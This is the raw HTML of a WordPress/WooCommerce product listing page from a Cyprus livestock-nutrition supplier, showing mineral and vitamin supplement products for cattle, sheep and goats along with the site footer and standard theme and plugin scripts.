		<img width="500" height="650" src="https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-500x650.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-200x260.jpg 200w, https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-231x300.jpg 231w, https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-400x520.jpg 400w, https://www.technovetservices.com/wp-content/uploads/2019/10/product-3.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.technovetservices.com/product/milking-period_810/">
		Milking Period_810	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">

<a href="https://www.technovetservices.com/product/milking-period_810/" class="show_details_button" style="float:none;max-width:none;text-align:center;">
	Details</a>

<a class="menu-text fusion-button button-default button-small-cstm" href="https://www.technovetservices.com/request-products/?products=Milking Period_810">Ask for info</a>
	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-20340 status-publish instock product_cat-small-ruminants product_cat-suppliments product_cat-mineral-feed-for-sheeps-and-goats product_cat-premix-with-trace-elements-for-sheep-and-goats has-post-thumbnail shipping-taxable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="https://www.technovetservices.com/product/concentrated-vitamin_750/" class="product-images" aria-label="Concentrated Vitamin Premix_750">

<div class="featured-image">
		<img width="500" height="650" src="https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-500x650.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-200x260.jpg 200w, https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-231x300.jpg 231w, https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-400x520.jpg 400w, https://www.technovetservices.com/wp-content/uploads/2019/10/product-3.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.technovetservices.com/product/concentrated-vitamin_750/">
		Concentrated Vitamin Premix_750	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">

<a href="https://www.technovetservices.com/product/concentrated-vitamin_750/" class="show_details_button" style="float:none;max-width:none;text-align:center;">
	Details</a>

<a class="menu-text fusion-button button-default button-small-cstm" href="https://www.technovetservices.com/request-products/?products=Concentrated Vitamin Premix_750">Ask for info</a>
	</div>
	</div>

	</div> </div>
</li>

			
					<li class="product type-product post-20315 status-publish last instock product_cat-cattles product_cat-suppliments product_cat-mineral-feed-for-cattle has-post-thumbnail shipping-taxable product-type-simple product-list-view">
	<div class="fusion-product-wrapper">
<a href="https://www.technovetservices.com/product/milking-period-610-super/" class="product-images" aria-label="Milking Period_610 Super">

<div class="featured-image">
		<img width="500" height="667" src="https://www.technovetservices.com/wp-content/uploads/2021/07/IMG-0930-500x667.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" srcset="https://www.technovetservices.com/wp-content/uploads/2021/07/IMG-0930-200x267.jpg 200w, https://www.technovetservices.com/wp-content/uploads/2021/07/IMG-0930-225x300.jpg 225w, https://www.technovetservices.com/wp-content/uploads/2021/07/IMG-0930-400x533.jpg 400w, https://www.technovetservices.com/wp-content/uploads/2021/07/IMG-0930-500x667.jpg 500w, https://www.technovetservices.com/wp-content/uploads/2021/07/IMG-0930-600x800.jpg 600w, https://www.technovetservices.com/wp-content/uploads/2021/07/IMG-0930-700x933.jpg 700w, https://www.technovetservices.com/wp-content/uploads/2021/07/IMG-0930-768x1024.jpg 768w, https://www.technovetservices.com/wp-content/uploads/2021/07/IMG-0930-800x1067.jpg 800w, https://www.technovetservices.com/wp-content/uploads/2021/07/IMG-0930-1152x1536.jpg 1152w, https://www.technovetservices.com/wp-content/uploads/2021/07/IMG-0930-1200x1600.jpg 1200w, https://www.technovetservices.com/wp-content/uploads/2021/07/IMG-0930-1536x2048.jpg 1536w, https://www.technovetservices.com/wp-content/uploads/2021/07/IMG-0930-scaled.jpg 1920w" sizes="(max-width: 500px) 100vw, 500px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
</a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="https://www.technovetservices.com/product/milking-period-610-super/">
		Milking Period_610 Super	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">

<a href="https://www.technovetservices.com/product/milking-period-610-super/" class="show_details_button" style="float:none;max-width:none;text-align:center;">
	Details</a>

<a class="menu-text fusion-button button-default button-small-cstm" href="https://www.technovetservices.com/request-products/?products=Milking Period_610 Super">Ask for info</a>
	</div>
	</div>

	</div> </div>
</li>

			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	
						<div class="fusion-woocommerce-quick-view-overlay"></div>
<div class="fusion-woocommerce-quick-view-container quick-view woocommerce">
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
		var quickViewNonce =  '4f808b697f';
	</script>

	<div class="fusion-wqv-close">
		<button type="button"><span class="screen-reader-text">Close product quick view</span>&times;</button>
	</div>

	<div class="fusion-wqv-loader product">
		<h2 class="product_title entry-title"></h2>
		<div class="fusion-price-rating">
			<div class="price"></div>
			<div class="star-rating"></div>
		</div>
		<div class="fusion-slider-loading"></div>
	</div>

	<div class="fusion-wqv-preview-image"></div>

	<div class="fusion-wqv-content">
		<div class="product">
			<div class="woocommerce-product-gallery"></div>

			<div class="summary entry-summary scrollable">
				<div class="summary-content"></div>
			</div>
		</div>
	</div>
</div>

					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><img src="https://www.technovetservices.com/wp-content/uploads/2019/08/technovet-logo-white.png" alt="logo_footer" width="160" height="86" class=""></p>
</div>
		<div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div><a href="https://goo.gl/maps/ZpwCWxb6kknXyCUt6">Traxona 35, Dali<br />
 2540 Nicosia, Cyprus<br /></a>

Phone: +357 99635295<br />
Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d8acbdbbb0b6b7aebdacabbdaaaeb1bbbdab98bba1acb9b6bdacf6bbb7b5f6bba1">[email&#160;protected]</a></div></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="woocommerce_products-7" class="fusion-footer-widget-column widget woocommerce widget_products"><h4 class="widget-title">Most Popular</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.technovetservices.com/product/mineral-feed-for-cattle/">
		<img width="500" height="650" src="https://www.technovetservices.com/wp-content/uploads/2015/10/cattle-product-500x650.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ανόργανες συμπληρωματικές" decoding="async" srcset="https://www.technovetservices.com/wp-content/uploads/2015/10/cattle-product-200x260.jpg 200w, https://www.technovetservices.com/wp-content/uploads/2015/10/cattle-product-231x300.jpg 231w, https://www.technovetservices.com/wp-content/uploads/2015/10/cattle-product-400x520.jpg 400w, https://www.technovetservices.com/wp-content/uploads/2015/10/cattle-product.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Ανόργανες συμπληρωματικές</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.technovetservices.com/product/mineral-feed-for-sheeps-and-goats/">
		<img width="500" height="650" src="https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-500x650.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ανόργανες συμπληρωματικές" decoding="async" srcset="https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-200x260.jpg 200w, https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-231x300.jpg 231w, https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-400x520.jpg 400w, https://www.technovetservices.com/wp-content/uploads/2019/10/product-3.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Ανόργανες συμπληρωματικές</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://www.technovetservices.com/product/premix-with-trace-elements-for-sheep-and-goats/">
		<img width="500" height="650" src="https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-500x650.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Πρόμιγμα βιταμίνων και ιχνοστοιχεία" decoding="async" srcset="https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-200x260.jpg 200w, https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-231x300.jpg 231w, https://www.technovetservices.com/wp-content/uploads/2019/10/product-3-400x520.jpg 400w, https://www.technovetservices.com/wp-content/uploads/2019/10/product-3.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">Πρόμιγμα βιταμίνων και ιχνοστοιχεία</span>
	</a>

				
	
	</li>
</ul><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="custom_html-5" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">Products</h4><div class="textwidget custom-html-widget"><ul class="sub-menu">
	<li class="li-menu-products"><a href="https://www.technovetservices.com/product-category/premix-with-trace-elements/">Premix with Trace Elements</a></li>
	<li class="li-menu-products"><a href="https://www.technovetservices.com/product-category/mineral-feed/">Mineral Feed</a></li>
	<li class="li-menu-products"><a href="https://www.technovetservices.com/product-category/special-nutrition/">Special Nutritions</a></li>
	<li class="li-menu-products"><a href="https://www.technovetservices.com/product-category/milk-replacers/">Milk Replaces</a></li>
	<li class="li-menu-products"><a href="https://www.technovetservices.com/product-category/frosen-semen/">Frozen Semen</a></li>
	<li class="li-menu-products"><a href="https://www.technovetservices.com/product-category/licking-blocks/">Licking Blocks</a></li>
	<li class="li-menu-products"><a href="https://www.technovetservices.com/product-category/fodder-plant-seeds/">Fodder Plant Seeds</a></li>
	<li class="li-menu-products"><a href="https://www.technovetservices.com/product-category/flower-seeds/">Flower Seeds</a></li>
</ul>
<style>
	.li-menu-products{
		border-bottom-width: 1px;
    border-bottom-style: solid;
    overflow: hidden;
	}
</style></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html"><h4 class="widget-title">REQUEST INFO</h4><div class="textwidget custom-html-widget"><p>
Please do not hesitate to contact us if you require further information
</p>
<a href="https://www.technovetservices.com/contact-us/" class="myButton">CONTACT US</a>
<style>.myButton {
	-moz-box-shadow: 0px 10px 14px -7px #105123;
	-webkit-box-shadow: 0px 10px 14px -7px #105123;
	box-shadow: 0px 10px 14px -7px #105123;
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #105123), color-stop(1, #12662a));
	background:-moz-linear-gradient(top, #105123 5%, #12662a 100%);
	background:-webkit-linear-gradient(top, #105123 5%, #12662a 100%);
	background:-o-linear-gradient(top, #105123 5%, #12662a 100%);
	background:-ms-linear-gradient(top, #105123 5%, #12662a 100%);
	background:linear-gradient(to bottom, #105123 5%, #12662a 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#105123', endColorstr='#12662a',GradientType=0);
	background-color:#105123;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	border-radius:4px;
	border:1px solid #105123;
	display:inline-block;
	cursor:pointer;
	color:#ffffff;
	font-family:Verdana;
	font-size:13px;
	font-weight:bold;
	padding:10px 12px;
	text-decoration:none;
	text-shadow:0px 1px 0px #105123;
}
.myButton:hover {
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0.05, #12662a), color-stop(1, #105123));
	background:-moz-linear-gradient(top, #12662a 5%, #105123 100%);
	background:-webkit-linear-gradient(top, #12662a 5%, #105123 100%);
	background:-o-linear-gradient(top, #12662a 5%, #105123 100%);
	background:-ms-linear-gradient(top, #12662a 5%, #105123 100%);
	background:linear-gradient(to bottom, #12662a 5%, #105123 100%);
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#12662a', endColorstr='#105123',GradientType=0);
	background-color:#12662a;
}
.myButton:active {
	position:relative;
	top:1px;
}
</style></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>document.write(new Date().getFullYear());</script>   |  
Website by Technovet   |   All Rights Reserved   |   Powered by <a href='https://www.technovetservices.com' target='_blank'>Technovet</a>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true"></a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada-child/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.technovetservices.com"}},{"@type":"ListItem","position":2,"item":{"name":"Suppliments","@id":"https:\/\/www.technovetservices.com\/product-category\/suppliments\/"}},{"@type":"ListItem","position":3,"item":{"name":"Small ruminants","@id":"https:\/\/www.technovetservices.com\/product-category\/suppliments\/small-ruminants\/"}},{"@type":"ListItem","position":4,"item":{"name":"Fattening period_978","@id":"https:\/\/www.technovetservices.com\/product\/fattening-period_978-2\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.technovetservices.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.technovetservices.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.technovetservices.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.technovetservices.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.technovetservices.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.technovetservices.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.technovetservices.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.technovetservices.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.technovetservices.com/wp-content/uploads/fusion-scripts/824950c0bbf096492be5bbf2f8d10105.min.js?ver=3.3.1" id="fusion-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.technovetservices.com/wp-includes/js/wp-emoji-release.min.js?ver=5afc0251e7ae1e371094739a44074956"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.technovetservices.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.technovetservices.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/www.technovetservices.com"},{"@type":"ListItem","position":2,"name":"Small ruminants","item":"https:\/\/www.technovetservices.com\/product-category\/suppliments\/small-ruminants\/"}]}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2c57ca009f1943a083807d3bfe52c4d4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-14 03:21:33 -->